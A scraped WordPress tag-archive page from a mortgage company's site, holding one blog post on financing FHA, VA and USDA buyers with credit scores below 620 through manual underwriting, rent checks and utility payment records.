

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abacusmort.com/blog/tag/seller-assist/
body_size: 11591
content:
<!doctype html>
<html class="wide wow-animation" lang="en-US">
	<head>
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta charset="UTF-8">
		<link rel="icon" href="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/favicon.ico" type="image/x-icon">
		<link rel="pingback" href="https://abacusmort.com/xmlrpc.php">
				<title>seller assist Archives - Abacus Mortgage</title>

		<!--[if lt IE 10]>
			<div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
			<script src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/html5shiv.min.js"></script>
		<![endif]-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://abacusmort.com/blog/tag/seller-assist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="seller assist Archives - Abacus Mortgage" />
	<meta property="og:url" content="https://abacusmort.com/blog/tag/seller-assist/" />
	<meta property="og:site_name" content="Abacus Mortgage" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abacusmort.com/blog/tag/seller-assist/","url":"https://abacusmort.com/blog/tag/seller-assist/","name":"seller assist Archives - Abacus Mortgage","isPartOf":{"@id":"https://abacusmort.com/#website"},"breadcrumb":{"@id":"https://abacusmort.com/blog/tag/seller-assist/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://abacusmort.com/blog/tag/seller-assist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abacusmort.com/"},{"@type":"ListItem","position":2,"name":"seller assist"}]},{"@type":"WebSite","@id":"https://abacusmort.com/#website","url":"https://abacusmort.com/","name":"Abacus Regional Mortgage","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abacusmort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abacus Mortgage &raquo; seller assist Tag Feed" href="https://abacusmort.com/blog/tag/seller-assist/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csr-style-css' href='https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300italic%2C400%2C400italic%2C700%2C900%7CPlayfair+Display%3A700italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://abacusmort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abacusmort.com/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abacusmort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),n=t.getElementsByTagName(a)[0],(a=t.createElement(a)).async=!0,a.src="https://www.googletagmanager.com/gtm.js?id=GTM-PBMJ4F9",n.parentNode.insertBefore(a,n)}(window,document,"script","dataLayer");</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129518017-1"></script>
<script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-129518017-1");</script>		<style type="text/css" id="wp-custom-css">
			.wprevpro_t1_P_3 {
	color: #000;
}

.wprevpro_t1_SPAN_5 {
	color: #fff;
}

.wprs_unslider-nav ol li {
	border-color: #fff;
}

.wprs_unslider-nav ol li.wprs_unslider-active {
	background: #fff;
}		</style>
			</head>
	<body class="archive tag tag-seller-assist tag-28 wp-theme-cosmick-abacus">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBMJ4F9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="page">
			<header class="page-head">
				<div class="rd-navbar-wrap">
					<nav class="navbar navbar-expand-lg navbar-light bg-light row">
													<div class="col-lg-2 rd-navbar-panel">
								<a class="rd-navbar-brand brand" href="https://abacusmort.com">
									<img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt="Abacus Mortgage Logo" />
								</a>
							</div>
						
						<button class="col-xs-2 col-sm-1 navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>

						<div id="navbarSupportedContent" class="col-lg-8 collapse navbar-collapse"><ul id="menu-header" class="navbar-nav mr-auto"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://abacusmort.com/" class="nav-link">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-99 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-99">Our Company</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-99">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 nav-item"><a href="https://abacusmort.com/meet-loan-officers/" class="dropdown-item">Meet Our Loan Officers</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283 nav-item"><a href="https://abacusmort.com/meet-our-staff/" class="dropdown-item">Meet Our Staff</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284 nav-item"><a href="https://abacusmort.com/our-history/" class="dropdown-item">Our History</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 nav-item"><a href="https://abacusmort.com/careers/" class="dropdown-item">Careers</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508 nav-item"><a href="https://abacus.zipforhome.com/LoanApplication/Contact?Language=E" class="nav-link">Apply Now</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-117 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-117">First Time Buyers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-117">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a href="https://abacusmort.com/loan-programs/" class="dropdown-item">Programs</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 nav-item"><a href="https://abacusmort.com/calculator/" class="dropdown-item">Calculator</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 nav-item"><a href="https://abacusmort.com/faq/" class="dropdown-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-294">Unique Loans Programs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-294">
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 nav-item"><a href="https://abacusmort.com/unique-programs/" class="dropdown-item">Unique Programs</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://abacusmort.com/traditional-loans/" class="dropdown-item">Traditional Loans</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://abacusmort.com/current-rates/" class="dropdown-item">Current Rates</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502 nav-item"><a href="https://abacusmort.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
						<div class="col-lg-3 row d-flex align-items-center contact_us_nav">
							<div class="icon-nav">
								<svg class="icon" version="1.1" fill="none" stroke="#2A7C84" x="0px" y="0px" width="32px" height="32px" viewbox="0 0 54 53.948">
									<g>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M43.557,51.564l4.269-4.269c1.704-1.704,1.529-4.514-0.372-5.994l-6.683-5.202c-1.456-1.133-3.497-1.125-4.944,0.018l-1.486,1.174                    c-1.594,1.26-3.879,1.126-5.316-0.31L17.07,25.026c-1.436-1.437-1.57-3.722-0.31-5.316l1.174-1.486                    c1.143-1.448,1.151-3.488,0.018-4.944L12.75,6.597c-1.48-1.901-4.29-2.076-5.994-0.372l-4.269,4.269                    c-2.942,2.942-2.93,11.19,13.475,27.595C32.366,54.493,40.851,54.27,43.557,51.564z"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M53,26C53,12.193,41.807,1,28,1"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,7c10.493,0,19,8.507,19,19"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,13c7.18,0,13,5.82,13,13"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,19c3.866,0,7,3.134,7,7"></path>
									</g>
								</svg>
							</div>

							<div class="contact-nav">
								<p>Contact Us</p><a href="tel:610-837-1600">(610) 837-1600</a>
							</div>
						</div>
					</nav>
				</div>
			</header>

			<!--<div class="mobile-logo">
									<a href="https://abacusmort.com"><img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt=""/></a>
							</div>-->			<section class="section--banner bg-gray-dark page-title-wrap" style="background-image: url(/wp-content/uploads/2018/09/hero-house.jpg); background-size: cover">
				<div class="shell">
					<div class="page-title">
						<h2>Reviews</h2>
					</div>
				</div>
			</section>
			<div class="review__source">
				<div class="shell">
					<p>View all of <a href="https://www.google.com/search?q=abacus+regional+mortgage&oq=abacus+reg&aqs=chrome.0.69i59j69i60l2j69i57j69i60j35i39.4957j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c440db438f5f8f:0x3286718e9daa75df,1,,," target="_blank">Abacus Regional Mortgage's Google Reviews.</a> Please add a review of your own.</p>
				</div>
			</div>

							<section class="section-50 section-sm-75 section-lg-100 text-left bg-white">

					<div class="shell">

						<div class="range range-sm-center">

							<div class="cell-lg-10">
																	<article class="post-classic">
										<div class="post-main">
											<div class="post-body">
												<h4>Buyers with Credit Scores Below 620 are Financeable</h4>
												Does your lender finance anything  below a 620/640? FHA/VA/ USDA loans are all regulated by the government.  They don&#8217;t truly have minimum credit scores, but lenders have what is called overlays. <a href="http://www.thetruthaboutmortgage.com/what-is-a-lender-overlay/">http://www.thetruthaboutmortgage.com/what-is-a-lender-overlay/</a> These overlays are a set of rules specific to each lender.  Most lenders sell their mortgages in large pools to investors.  These investors set minimum credit score requirements for loans that they will purchase from these lenders.  Since each lender has different investors, there are different minimum score requirements per lender.

I deal with many different lenders, and I have a very reputable one who will go as low as a 550 score on all three types of mortgages: VA,USDA, and FHA.  Other lenders are required to receive approvals from an <a href="http://www.zillow.com/mortgage-glossary/Automated-Underwriting-System/">automated software system</a> specific to the type of loan requested, in order to close and fund these types of mortgages. My lender underwrites the loan manually, which means that  they don&#8217;t have to receive an automated approval through any of the government software systems. This allows me the ability to finance many more ready, willing, and able buyers. 

In order to finance any of these buyers with sub 620 scores, they are required to provide 12 months rent checks evidencing they&#8217;ve paid all of the payments on time.  The lender will not accept rent receipts, money orders, or letters from a landlord/apartment complex.  In addition,  the buyer will have to furnish 12 months checks or a printout from at least one utility company to evidence timely payments.  The most common types are cable, internet, cell phone, electric, heat, and car insurance. Any of these will work, and the lower the score, the more utility references we may require. 

